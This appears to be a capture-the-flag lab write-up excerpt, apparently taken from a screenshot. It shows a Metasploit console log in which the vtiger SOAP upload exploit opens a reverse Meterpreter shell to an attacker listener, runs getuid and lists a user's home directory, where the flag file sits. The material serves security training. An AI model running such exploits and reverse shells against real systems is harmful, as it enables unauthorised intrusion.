 msf5 exploit(multi/http/vtiger_soap_upload) > run
[*] Started reverse TCP handler on 10.10.14.23:4444
[*] Uploading payload...
[+] Upload successfully uploaded
[*] Executing payload...
[*] Sending stage (38288 bytes) to 10.10.10.7
[*] Meterpreter session 1 opened (10.10.14.23:4444 -> 10.10.10.7:45130) at 2019-12-07 18:38:15 +0800
[!] This exploit may require manual cleanup of 'yJlNnjgYu.php' on the target
meterpreter > getuid
Server username: asterisk (100)
meterpreter >
[+] Deleted yJlNnjgYu.php
meterpreter > cd /home
meterpreter > ls -la
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40775/rwxrwxr-x 4096 dir 2017-04-07 16:50:09 +0800 fanis
40700/rwx------ 4096 dir 2017-04-07 16:23:38 +0800 spamfilter
meterpreter > cd fanis
meterpreter > ls -la
Listing: /home/fanis
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 114 fil 2017-04-07 16:50:09 +0800 .bash_history
100644/rw-r--r-- 33 fil 2017-04-07 16:48:12 +0800 .bash_logout
100644/rw-r--r-- 176 fil 2017-04-07 16:48:12 +0800 .bash_profile
100644/rw-r--r-- 124 fil 2017-04-07 16:48:12 +0800 .bashrc
100664/rw-rw-r-- 33 fil 2017-04-07 16:49:22 +0800 user.txt
Ms08067安全实验室